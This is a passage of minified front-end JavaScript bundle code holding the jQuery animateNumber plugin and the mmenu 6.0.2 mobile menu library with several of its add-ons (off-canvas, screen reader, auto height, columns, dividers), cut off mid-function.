!function(t){var e=function(t){return t.split("").reverse().join("")},n={numberStep:function(e,n){var i=Math.floor(e);t(n.elem).text(i)}},i=function(t){var e=t.elem;if(e.nodeType&&e.parentNode){var i=e._animateNumberSetter;i||(i=n.numberStep),i(t.now,t)}};t.Tween&&t.Tween.propHooks?t.Tween.propHooks.number={set:i}:t.fx.step.number=i;var o=function(t,e){for(var n,i,o,s=t.split("").reverse(),r=[],a=0,l=Math.ceil(t.length/e);a<l;a++){for(n="",o=0;o<e&&(i=a*e+o)!==t.length;o++)n+=s[i];r.push(n)}return r},s=function(t){var n=t.length-1,i=e(t[n]);return t[n]=e(parseInt(i,10).toString()),t};t.animateNumber={numberStepFactories:{append:function(e){return function(n,i){var o=Math.floor(n);t(i.elem).prop("number",n).text(o+e)}},separator:function(n,i,r){return n=n||" ",i=i||3,r=r||"",function(a,l){var c=a<0,d=Math.floor((c?-1:1)*a),u=d.toString(),p=t(l.elem);if(u.length>i){var f=o(u,i);u=s(f).join(n),u=e(u)}p.prop("number",a).text((c?"-":"")+u+r)}}}},t.fn.animateNumber=function(){for(var e=arguments[0],i=t.extend({},n,e),o=t(this),s=[i],r=1,a=arguments.length;r<a;r++)s.push(arguments[r]);if(e.numberStep){var l=this.each(function(){this._animateNumberSetter=e.numberStep}),c=i.complete;i.complete=function(){l.each(function(){delete this._animateNumberSetter}),c&&c.apply(this,arguments)}}return o.animate.apply(o,s)}}(t)}).call(e,n(0))},function(t,e,n){var i,o,s;!function(r,a){o=[n(0)],i=a,void 0!==(s="function"==typeof i?i.apply(e,o):i)&&(t.exports=s)}(0,function(t){return function(t){function e(){t[n].glbl||(a={$wndw:t(window),$docu:t(document),$html:t("html"),$body:t("body")},o={},s={},r={},t.each([o,s,r],function(t,e){e.add=function(t){t=t.split(" ");for(var n=0,i=t.length;n<i;n++)e[t[n]]=e.mm(t[n])}}),o.mm=function(t){return"mm-"+t},o.add("wrapper menu panels panel nopanel highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen noanimation"),o.umm=function(t){return"mm-"==t.slice(0,3)&&(t=t.slice(3)),t},s.mm=function(t){return"mm-"+t},s.add("parent child"),r.mm=function(t){return t+".mm"},r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"),t[n]._c=o,t[n]._d=s,t[n]._e=r,t[n].glbl=a)}var n="mmenu",i="6.0.2";if(!(t[n]&&t[n].version>i)){t[n]=function(t,e,n){return this.$menu=t,this._api=["bind","getInstance","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.opts=e,this.conf=n,this.vars={},this.cbck={},this.mtch={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initAddons(),this._initExtensions(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),this._initMatchMedia(),"function"==typeof this.___debug&&this.___debug(),this},t[n].version=i,t[n].addons={},t[n].uniqueId=0,t[n].defaults={extensions:[],initMenu:function(){},initPanels:function(){},navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{setSelected:!0},slidingSubmenus:!0},t[n].configuration={classNames:{divider:"Divider",inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},t[n].prototype={getInstance:function(){return this},initPanels:function(t){this._initPanels(t)},openPanel:function(e,i){if(this.trigger("openPanel:before",e),e&&e.length&&(e.is("."+o.panel)||(e=e.closest("."+o.panel)),e.is("."+o.panel))){var r=this;if("boolean"!=typeof i&&(i=!0),e.hasClass(o.vertical))e.add(e.parents("."+o.vertical)).removeClass(o.hidden).parent("li").addClass(o.opened),this.openPanel(e.parents("."+o.panel).not("."+o.vertical).first()),this.trigger("openPanel:start",e),this.trigger("openPanel:finish",e);else{if(e.hasClass(o.opened))return;var a=this.$pnls.children("."+o.panel),l=a.filter("."+o.opened);if(!t[n].support.csstransitions)return l.addClass(o.hidden).removeClass(o.opened),e.removeClass(o.hidden).addClass(o.opened),this.trigger("openPanel:start",e),void this.trigger("openPanel:finish",e);a.not(e).removeClass(o.subopened);for(var c=e.data(s.parent);c;)c=c.closest("."+o.panel),c.is("."+o.vertical)||c.addClass(o.subopened),c=c.data(s.parent);a.removeClass(o.highest).not(l).not(e).addClass(o.hidden),e.removeClass(o.hidden);var d=function(){l.removeClass(o.opened),e.addClass(o.opened),e.hasClass(o.subopened)?(l.addClass(o.highest),e.removeClass(o.subopened)):(l.addClass(o.subopened),e.addClass(o.highest)),this.trigger("openPanel:start",e)},u=function(){l.removeClass(o.highest).addClass(o.hidden),e.removeClass(o.highest),this.trigger("openPanel:finish",e)};i&&!e.hasClass(o.noanimation)?setTimeout(function(){r.__transitionend(e,function(){u.call(r)},r.conf.transitionDuration),d.call(r)},this.conf.openingInterval):(d.call(this),u.call(this))}this.trigger("openPanel:after",e)}},closePanel:function(t){this.trigger("closePanel:before",t);var e=t.parent();e.hasClass(o.vertical)&&(e.removeClass(o.opened),this.trigger("closePanel",t)),this.trigger("closePanel:after",t)},closeAllPanels:function(){this.trigger("closeAllPanels:before"),this.$pnls.find("."+o.listview).children().removeClass(o.selected).filter("."+o.vertical).removeClass(o.opened);var t=this.$pnls.children("."+o.panel),e=t.first();this.$pnls.children("."+o.panel).not(e).removeClass(o.subopened).removeClass(o.opened).removeClass(o.highest).addClass(o.hidden),this.openPanel(e),this.trigger("closeAllPanels:after")},togglePanel:function(t){var e=t.parent();e.hasClass(o.vertical)&&this[e.hasClass(o.opened)?"closePanel":"openPanel"](t)},setSelected:function(t){this.trigger("setSelected:before",t),this.$menu.find("."+o.listview).children("."+o.selected).removeClass(o.selected),t.addClass(o.selected),this.trigger("setSelected:after",t)},bind:function(t,e){this.cbck[t]=this.cbck[t]||[],this.cbck[t].push(e)},trigger:function(){var t=this,e=Array.prototype.slice.call(arguments),n=e.shift();if(this.cbck[n])for(var i=0,o=this.cbck[n].length;i<o;i++)this.cbck[n][i].apply(t,e)},matchMedia:function(t,e,n){var i={yes:e,no:n};this.mtch[t]=this.mtch[t]||[],this.mtch[t].push(i)},_initAddons:function(){this.trigger("initAddons:before");var e;for(e in t[n].addons)t[n].addons[e].add.call(this),t[n].addons[e].add=function(){};for(e in t[n].addons)t[n].addons[e].setup.call(this);this.trigger("initAddons:after")},_initExtensions:function(){this.trigger("initExtensions:before");var t=this;this.opts.extensions.constructor===Array&&(this.opts.extensions={all:this.opts.extensions});for(var e in this.opts.extensions)this.opts.extensions[e]=this.opts.extensions[e].length?"mm-"+this.opts.extensions[e].join(" mm-"):"",this.opts.extensions[e]&&function(e){t.matchMedia(e,function(){this.$menu.addClass(this.opts.extensions[e])},function(){this.$menu.removeClass(this.opts.extensions[e])})}(e);this.trigger("initExtensions:after")},_initMenu:function(){this.trigger("initMenu:before"),this.conf.clone&&(this.$orig=this.$menu,this.$menu=this.$orig.clone(),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){t(this).attr("id",o.mm(t(this).attr("id")))})),this.opts.initMenu.call(this,this.$menu,this.$orig),this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.$pnls=t('<div class="'+o.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu);var e=[o.menu];this.opts.slidingSubmenus||e.push(o.vertical),this.$menu.addClass(e.join(" ")).parent().addClass(o.wrapper),this.trigger("initMenu:after")},_initPanels:function(e){this.trigger("initPanels:before",e),e=e||this.$pnls.children(this.conf.panelNodetype);var n=t(),i=this,s=function(e){e.filter(this.conf.panelNodetype).each(function(){if($panel=i._initPanel(t(this)),$panel){i._initNavbar($panel),i._initListview($panel),n=n.add($panel);var e=$panel.children("."+o.listview).children("li").children(i.conf.panelNodeType).add($panel.children("."+i.conf.classNames.panel));e.length&&s.call(i,e)}})};s.call(this,e),this.opts.initPanels.call(this,n),this.trigger("initPanels:after",n)},_initPanel:function(t){if(this.trigger("initPanel:before",t),this.__refactorClass(t,this.conf.classNames.panel,"panel"),this.__refactorClass(t,this.conf.classNames.nopanel,"nopanel"),this.__refactorClass(t,this.conf.classNames.vertical,"vertical"),this.__refactorClass(t,this.conf.classNames.inset,"inset"),t.filter("."+o.inset).addClass(o.nopanel),t.hasClass(o.nopanel))return!1;if(t.hasClass(o.panel))return t;var e=t.hasClass(o.vertical)||!this.opts.slidingSubmenus;t.removeClass(o.vertical);var n=t.attr("id")||this.__getUniqueId();t.removeAttr("id"),t.is("ul, ol")&&(t.wrap("<div />"),t=t.parent()),t.addClass(o.panel+" "+o.hidden).attr("id",n);var i=t.parent("li");return e?t.add(i).addClass(o.vertical):t.appendTo(this.$pnls),i.length&&(i.data(s.child,t),t.data(s.parent,i)),this.trigger("initPanel:after",t),t},_initNavbar:function(e){if(this.trigger("initNavbar:before",e),!e.children("."+o.navbar).length){var i=e.data(s.parent),r=t('<div class="'+o.navbar+'" />'),a=t[n].i18n(this.opts.navbar.title),l=!1;if(i&&i.length){if(i.hasClass(o.vertical))return;if(i.parent().is("."+o.listview))var c=i.children("a, span").not("."+o.next);else var c=i.closest("."+o.panel).find('a[href="#'+e.attr("id")+'"]');c=c.first(),i=c.closest("."+o.panel);var d=i.attr("id");switch(a=c.text(),this.opts.navbar.titleLink){case"anchor":l=c.attr("href");break;case"parent":l="#"+d}r.append('<a class="'+o.btn+" "+o.prev+'" href="#'+d+'" />')}else if(!this.opts.navbar.title)return;this.opts.navbar.add&&e.addClass(o.hasnavbar),r.append('<a class="'+o.title+'"'+(l?' href="'+l+'"':"")+">"+a+"</a>").prependTo(e),this.trigger("initNavbar:after",e)}},_initListview:function(e){this.trigger("initListview:before",e);var n=this.__childAddBack(e,"ul, ol");this.__refactorClass(n,this.conf.classNames.nolistview,"nolistview"),n.filter("."+this.conf.classNames.inset).addClass(o.nolistview);var i=n.not("."+o.nolistview).addClass(o.listview).children();this.__refactorClass(i,this.conf.classNames.selected,"selected"),this.__refactorClass(i,this.conf.classNames.divider,"divider"),this.__refactorClass(i,this.conf.classNames.spacer,"spacer");var r=e.data(s.parent);if(r&&r.parent().is("."+o.listview)&&!r.children("."+o.next).length){var a=r.children("a, span").first(),l=t('<a class="'+o.next+'" href="#'+e.attr("id")+'" />').insertBefore(a);a.is("span")&&l.addClass(o.fullsubopen)}this.trigger("initListview:after",e)},_initOpened:function(){this.trigger("initOpened:before");var t=this.$pnls.find("."+o.listview).children("."+o.selected).removeClass(o.selected).last().addClass(o.selected),e=t.length?t.closest("."+o.panel):this.$pnls.children("."+o.panel).first();this.openPanel(e,!1),this.trigger("initOpened:after")},_initAnchors:function(){var e=this;a.$body.on(r.click+"-oncanvas","a[href]",function(i){var s=t(this),r=!1,a=e.$menu.find(s).length;for(var l in t[n].addons)if(t[n].addons[l].clickAnchor.call(e,s,a)){r=!0;break}var c=s.attr("href");if(!r&&a&&c.length>1&&"#"==c.slice(0,1))try{var d=t(c,e.$menu);d.is("."+o.panel)&&(r=!0,e[s.parent().hasClass(o.vertical)?"togglePanel":"openPanel"](d))}catch(t){}if(r&&i.preventDefault(),!r&&a&&s.is("."+o.listview+" > li > a")&&!s.is('[rel="external"]')&&!s.is('[target="_blank"]')){e.__valueOrFn(e.opts.onClick.setSelected,s)&&e.setSelected(t(i.target).parent());var u=e.__valueOrFn(e.opts.onClick.preventDefault,s,"#"==c.slice(0,1));u&&i.preventDefault(),e.__valueOrFn(e.opts.onClick.close,s,u)&&e.close()}})},_initMatchMedia:function(){var t=this;this._fireMatchMedia(),a.$wndw.on(r.resize,function(e){t._fireMatchMedia()})},_fireMatchMedia:function(){for(var t in this.mtch)for(var e=window.matchMedia&&window.matchMedia(t).matches?"yes":"no",n=0;n<this.mtch[t].length;n++)this.mtch[t][n][e].call(this)},_getOriginalMenuId:function(){var t=this.$menu.attr("id");return this.conf.clone&&t&&t.length&&(t=o.umm(t)),t},__api:function(){var e=this,n={};return t.each(this._api,function(t){var i=this;n[i]=function(){var t=e[i].apply(e,arguments);return void 0===t?n:t}}),n},__valueOrFn:function(t,e,n){return"function"==typeof t?t.call(e[0]):void 0===t&&void 0!==n?n:t},__refactorClass:function(t,e,n){return t.filter("."+e).removeClass(e).addClass(o[n])},__findAddBack:function(t,e){return t.find(e).add(t.filter(e))},__childAddBack:function(t,e){return t.children(e).add(t.filter(e))},__filterListItems:function(t){return t.not("."+o.divider).not("."+o.hidden)},__filterListItemAnchors:function(t){return this.__filterListItems(t).children("a").not("."+o.next)},__transitionend:function(t,e,n){var i=!1,o=function(n){void 0!==n&&n.target!=t[0]||(i||(t.unbind(r.transitionend),t.unbind(r.webkitTransitionEnd),e.call(t[0])),i=!0)};t.on(r.transitionend,o),t.on(r.webkitTransitionEnd,o),setTimeout(o,1.1*n)},__getUniqueId:function(){return o.mm(t[n].uniqueId++)}},t.fn[n]=function(i,o){e(),i=t.extend(!0,{},t[n].defaults,i),o=t.extend(!0,{},t[n].configuration,o);var s=t();return this.each(function(){var e=t(this);if(!e.data(n)){var r=new t[n](e,i,o);r.$menu.data(n,r.__api()),s=s.add(r.$menu)}}),s},t[n].i18n=function(){var e={};return function(n){switch(typeof n){case"object":return t.extend(e,n),e;case"string":return e[n]||n;case"undefined":default:return e}}}(),t[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransitions||Modernizr.csstransitions}(),csstransforms:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms||Modernizr.csstransforms}(),csstransforms3d:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms3d||Modernizr.csstransforms3d}()};var o,s,r,a}}(t),function(t){var e="mmenu",n="offCanvas";t[e].addons[n]={setup:function(){if(this.opts[n]){var o=this,s=this.opts[n],a=this.conf[n];r=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),"object"!=typeof s&&(s={}),"top"!=s.position&&"bottom"!=s.position||(s.zposition="front"),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),r.$allMenus=(r.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var l=[i.offcanvas];"left"!=s.position&&l.push(i.mm(s.position)),"back"!=s.zposition&&l.push(i.mm(s.zposition)),t[e].support.csstransforms||l.push(i["no-csstransforms"]),t[e].support.csstransforms3d||l.push(i["no-csstransforms3d"]),this.bind("initMenu:after",function(){this.setPage(r.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu.addClass(l.join(" ")).parent("."+i.wrapper).removeClass(i.wrapper),this.$menu[a.menuInsertMethod](a.menuInsertSelector);var t=window.location.hash;if(t){var e=this._getOriginalMenuId();e&&e==t.slice(1)&&this.open()}}),this.bind("initExtensions:after",function(){for(var t=[i.mm("widescreen"),i.mm("iconbar")],e=0;e<t.length;e++)for(var n in this.opts.extensions)if(this.opts.extensions[n].indexOf(t[e])>-1){!function(e,n){o.matchMedia(e,function(){r.$html.addClass(t[n])},function(){r.$html.removeClass(t[n])})}(n,e);break}}),this.bind("open:start:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("offcanvas slideout blocking modal background opening blocker page no-csstransforms3d"),o.add("style")},clickAnchor:function(t,e){var o=this;if(this.opts[n]){var s=this._getOriginalMenuId();if(s&&t.is('[href="#'+s+'"]')){if(e)return!0;var a=t.closest("."+i.menu);if(a.length){var l=a.data("mmenu");if(l&&l.close)return l.close(),o.__transitionend(a,function(){o.open()},o.conf.transitionDuration),!0}return this.open(),!0}if(r.$page)return s=r.$page.first().attr("id"),s&&t.is('[href="#'+s+'"]')?(this.close(),!0):void 0}}},t[e].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},t[e].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuInsertMethod:"prependTo",menuInsertSelector:"body"},t[e].prototype.open=function(){if(this.trigger("open:before"),!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open:after")}},t[e].prototype._openSetup=function(){var e=this,a=this.opts[n];this.closeAllOthers(),r.$page.each(function(){t(this).data(o.style,t(this).attr("style")||"")}),r.$wndw.trigger(s.resize+"-"+n,[!0]);var l=[i.opened];a.blockUI&&l.push(i.blocking),"modal"==a.blockUI&&l.push(i.modal),a.moveBackground&&l.push(i.background),"left"!=a.position&&l.push(i.mm(this.opts[n].position)),"back"!=a.zposition&&l.push(i.mm(this.opts[n].zposition)),r.$html.addClass(l.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(i.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(r.$page.first(),function(){t.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),r.$html.addClass(i.opening)},t[e].prototype.close=function(){if(this.trigger("close:before"),this.vars.opened){var e=this;this.__transitionend(r.$page.first(),function(){e.$menu.removeClass(i.opened);var s=[i.opened,i.blocking,i.modal,i.background,i.mm(e.opts[n].position),i.mm(e.opts[n].zposition)];r.$html.removeClass(s.join(" ")),r.$page.each(function(){t(this).attr("style",t(this).data(o.style))}),e.vars.opened=!1,e.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),r.$html.removeClass(i.opening),this.trigger("close:after")}},t[e].prototype.closeAllOthers=function(){r.$allMenus.not(this.$menu).each(function(){var n=t(this).data(e);n&&n.close&&n.close()})},t[e].prototype.setPage=function(e){this.trigger("setPage:before",e);var o=this,s=this.conf[n];e&&e.length||(e=r.$body.find(s.pageSelector),s.noPageSelector.length&&(e=e.not(s.noPageSelector.join(", "))),e.length>1&&s.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||o.__getUniqueId())}),e.addClass(i.page+" "+i.slideout),r.$page=e,this.trigger("setPage:after",e)},t[e].prototype["_initWindow_"+n]=function(){r.$wndw.off(s.keydown+"-"+n).on(s.keydown+"-"+n,function(t){if(r.$html.hasClass(i.opened)&&9==t.keyCode)return t.preventDefault(),!1});var t=0;r.$wndw.off(s.resize+"-"+n).on(s.resize+"-"+n,function(e,n){if(1==r.$page.length&&(n||r.$html.hasClass(i.opened))){var o=r.$wndw.height();(n||o!=t)&&(t=o,r.$page.css("minHeight",o))}})},t[e].prototype._initBlocker=function(){var e=this;this.opts[n].blockUI&&(r.$blck||(r.$blck=t('<div id="'+i.blocker+'" class="'+i.slideout+'" />')),r.$blck.appendTo(r.$body).off(s.touchstart+"-"+n+" "+s.touchmove+"-"+n).on(s.touchstart+"-"+n+" "+s.touchmove+"-"+n,function(t){t.preventDefault(),t.stopPropagation(),r.$blck.trigger(s.mousedown+"-"+n)}).off(s.mousedown+"-"+n).on(s.mousedown+"-"+n,function(t){t.preventDefault(),r.$html.hasClass(i.modal)||(e.closeAllOthers(),e.close())}))};var i,o,s,r}(t),function(t){var e="mmenu",n="scrollBugFix";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,t[e].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.blockUI&&("boolean"==typeof o&&(o={fix:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.fix&&(this.bind("open:start",function(){this.$pnls.children("."+i.opened).scrollTop(0)}),this.bind("initMenu:after",function(){this["_initWindow_"+n]()})))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e},clickAnchor:function(t,e){}},t[e].defaults[n]={fix:!0},t[e].prototype["_initWindow_"+n]=function(){r.$docu.off(s.touchmove+"-"+n).on(s.touchmove+"-"+n,function(t){r.$html.hasClass(i.opened)&&t.preventDefault()});var e=!1;r.$body.off(s.touchstart+"-"+n).on(s.touchstart+"-"+n,"."+i.panels+"> ."+i.opened,function(t){r.$html.hasClass(i.opened)&&(e||(e=!0,0===t.currentTarget.scrollTop?t.currentTarget.scrollTop=1:t.currentTarget.scrollHeight===t.currentTarget.scrollTop+t.currentTarget.offsetHeight&&(t.currentTarget.scrollTop-=1),e=!1))}).off(s.touchmove+"-"+n).on(s.touchmove+"-"+n,"."+i.panels+"> ."+i.opened,function(e){r.$html.hasClass(i.opened)&&t(this)[0].scrollHeight>t(this).innerHeight()&&e.stopPropagation()}),r.$wndw.off(s.orientationchange+"-"+n).on(s.orientationchange+"-"+n,function(){that.$pnls.children("."+i.opened).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})};var i,o,s,r}(t),function(t){var e="mmenu",n="screenReader";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n],a=this.conf[n];r=t[e].glbl,"boolean"==typeof s&&(s={aria:s,text:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),s.aria&&(this.bind("initAddons:after",function(){this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria")}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",arguments[0])}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",arguments[0])}),this.bind("close:start",function(){this.trigger("close:start:sr-aria")}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria")}),this.bind("open:start",function(){this.trigger("open:start:sr-aria")}),this.bind("open:finish",function(){this.trigger("open:finish:sr-aria")})}),this.bind("updateListview",function(){this.$pnls.find("."+i.listview).children().each(function(){o.__sr_aria(t(this),"hidden",t(this).is("."+i.hidden))})}),this.bind("openPanel:start",function(t){var e=this.$menu.find("."+i.panel).not(t).not(t.parents("."+i.panel)),n=t.add(t.find("."+i.vertical+"."+i.opened).children("."+i.panel));this.__sr_aria(e,"hidden",!0),this.__sr_aria(n,"hidden",!1)}),this.bind("closePanel",function(t){this.__sr_aria(t,"hidden",!0)}),this.bind("initPanels:after",function(e){var n=e.find("."+i.prev+", ."+i.next).each(function(){o.__sr_aria(t(this),"owns",t(this).attr("href").replace("#",""))});this.__sr_aria(n,"haspopup",!0)}),this.bind("initNavbar:after",function(t){var e=t.children("."+i.navbar);this.__sr_aria(e,"hidden",!t.hasClass(i.hasnavbar))}),s.text&&(this.bind("initlistview:after",function(t){var e=t.find("."+i.listview).find("."+i.fullsubopen).parent().children("span");this.__sr_aria(e,"hidden",!0)}),"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(t){var e=t.children("."+i.navbar),n=!!e.children("."+i.prev).length;this.__sr_aria(e.children("."+i.title),"hidden",n)}))),s.text&&(this.bind("initAddons:after",function(){this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",arguments[0])})}),this.bind("initNavbar:after",function(n){var o=n.children("."+i.navbar),s=o.children("."+i.title).text(),r=t[e].i18n(a.text.closeSubmenu);s&&(r+=" ("+s+")"),o.children("."+i.prev).html(this.__sr_text(r))}),this.bind("initlistview:after",function(n){n.find("."+i.listview).children("li").children("."+i.next).each(function(){var n=t(this),s=$prev.nextAll("span, a").first().text(),r=t[e].i18n(a.text[$prev.parent().is("."+i.vertical)?"toggleSubmenu":"openSubmenu"]);s&&(r+=" ("+s+")"),n.html(o.__sr_text(r))})}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("sronly")},clickAnchor:function(t,e){}},t[e].defaults[n]={aria:!0,text:!0},t[e].configuration[n]={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},t[e].prototype.__sr_aria=function(t,e,n){t.prop("aria-"+e,n)[n?"attr":"removeAttr"]("aria-"+e,n)},t[e].prototype.__sr_text=function(t){return'<span class="'+i.sronly+'">'+t+"</span>"};var i,o,s,r}(t),function(t){var e="mmenu",n="autoHeight";t[e].addons[n]={setup:function(){var o=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"string"==typeof o&&(o={height:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),"auto"==o.height||"highest"==o.height){this.bind("initMenu:after",function(){this.$menu.addClass(i.autoheight)});var s=function(e){if(!this.opts.offCanvas||this.vars.opened){var n=Math.max(parseInt(this.$pnls.css("top"),10),0)||0,s=Math.max(parseInt(this.$pnls.css("bottom"),10),0)||0,r=0;this.$menu.addClass(i.measureheight),"auto"==o.height?(e=e||this.$pnls.children("."+i.opened),e.is("."+i.vertical)&&(e=e.parents("."+i.panel).not("."+i.vertical).first()),r=e.outerHeight()):"highest"==o.height&&this.$pnls.children().each(function(){var e=t(this);e.is("."+i.vertical)&&(e=e.parents("."+i.panel).not("."+i.vertical).first()),r=Math.max(r,e.outerHeight())}),this.$menu.height(r+n+s).removeClass(i.measureheight)}};this.opts.offCanvas&&this.bind("open:start",s),"highest"==o.height&&this.bind("initPanels:after",s),"auto"==o.height&&(this.bind("updateListview",s),this.bind("openPanel:start",s),this.bind("closePanel:finish",s))}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("autoheight measureheight"),s.add("resize")},clickAnchor:function(t,e){}},t[e].defaults[n]={height:"default"};var i,o,s,r}(t),function(t){var e="mmenu",n="backButton";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var o=this,s=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof s&&(s={close:s}),"object"!=typeof s&&(s={}),s=t.extend(!0,{},t[e].defaults[n],s),s.close){var a="#"+o.$menu.attr("id");this.bind("open:finish",function(t){location.hash!=a&&history.pushState(null,document.title,a)}),t(window).on("popstate",function(t){r.$html.hasClass(i.opened)?(t.stopPropagation(),o.close()):location.hash==a&&(t.stopPropagation(),o.open())})}}},add:function(){return window.history&&window.history.pushState?(i=t[e]._c,o=t[e]._d,void(s=t[e]._e)):void(t[e].addons[n].setup=function(){})},clickAnchor:function(t,e){}},t[e].defaults[n]={close:!1};var i,o,s,r}(t),function(t){var e="mmenu",n="columns";t[e].addons[n]={setup:function(){var o=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof o&&(o={add:o}),"number"==typeof o&&(o={add:!0,visible:o}),"object"!=typeof o&&(o={}),"number"==typeof o.visible&&(o.visible={min:o.visible,max:o.visible}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.add){o.visible.min=Math.max(1,Math.min(6,o.visible.min)),o.visible.max=Math.max(o.visible.min,Math.min(6,o.visible.max));for(var s=this.opts.offCanvas?this.$menu.add(r.$html):this.$menu,a=[],l=0;l<=o.visible.max;l++)a.push(i.columns+"-"+l);a=a.join(" ");var c=function(t){var e=this.$pnls.children("."+i.subopened).length;t&&!t.hasClass(i.subopened)&&e++,e=Math.min(o.visible.max,Math.max(o.visible.min,e)),s.removeClass(a).addClass(i.columns+"-"+e)},d=function(){s.removeClass(a)},u=function(e){this.$pnls.children("."+i.panel).removeClass(a).filter("."+i.subopened).add(e).slice(-o.visible.max).each(function(e){t(this).addClass(i.columns+"-"+e)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.columns)}),this.bind("initPanels:after",function(t){u.call(this,this.$pnls.children("."+i.opened))}),this.bind("open:start",c),this.bind("openPanel:start",c),this.bind("openPanel:start",u),this.bind("close:finish",d),this.opts.offCanvas||openMenu.call(this)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("columns")},clickAnchor:function(e,o){if(!this.opts[n].add)return!1;if(o){var s=e.attr("href");if(s.length>1&&"#"==s.slice(0,1))try{if(t(s,this.$menu).is("."+i.panel))for(var r=parseInt(e.closest("."+i.panel).attr("class").split(i.columns+"-")[1].split(" ")[0],10)+1;!1!==r;){var a=this.$pnls.children("."+i.columns+"-"+r);if(!a.length){r=!1;break}r++,a.removeClass(i.subopened).removeClass(i.opened).removeClass(i.highest).addClass(i.hidden)}}catch(t){}}}},t[e].defaults[n]={add:!1,visible:{min:1,max:3}};var i,o,s,r}(t),function(t){var e="mmenu",n="dividers";t[e].addons[n]={setup:function(){var o=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initListview:after",function(t){this.__refactorClass(t.find("li"),this.conf.classNames[n].collapsed,"collapsed")}),a.add&&this.bind("initListview:after",function(e){var n;switch(a.addTo){case"panels":n=e;break;default:n=e.filter(a.addTo)}n.length&&n.find("."+i.listview).find("."+i.divider).remove().end().each(function(){var e="";o.__filterListItems(t(this).children()).each(function(){var n=t.trim(t(this).children("a, span").text()).slice(0,1).toLowerCase();n!=e&&n.length&&(e=n,t('<li class="'+i.divider+'">'+n+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("initListview:after",function(e){e.find("."+i.divider).each(function(){var e=t(this);e.nextUntil("."+i.divider,"."+i.collapsed).length&&(e.children("."+i.next).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+i.next+" "+i.fullsubopen+'" />')))})}),a.fixed){this.bind("initPanels:after",function(){void 0===this.$fixeddivider&&(this.$fixeddivider=t('<ul class="'+i.listview+" "+i.fixeddivider+'"><li class="'+i.divider+'"></li></ul>').prependTo(this.$pnls).children())});var l=function(e){if(e=e||this.$pnls.children("."+i.opened),!e.is(":hidden")){var 